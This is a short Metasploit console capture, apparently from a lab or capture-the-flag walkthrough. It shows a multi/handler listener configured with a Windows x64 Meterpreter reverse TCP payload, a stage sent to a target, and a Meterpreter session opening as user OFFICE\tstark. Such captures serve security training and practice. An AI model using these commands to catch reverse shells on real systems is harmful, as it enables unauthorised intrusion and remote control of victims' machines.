 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.15.4
lhost => 10.10.15.4
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.15.4:4444
[*] Sending stage (200774 bytes) to 10.10.11.3
[*] Meterpreter session 1 opened (10.10.15.4:4444 -> 10.10.11.3:54370) at 2024-06-18 08:14:46 -0500
meterpreter > getuid
Server username: OFFICE\tstark
meterpreter >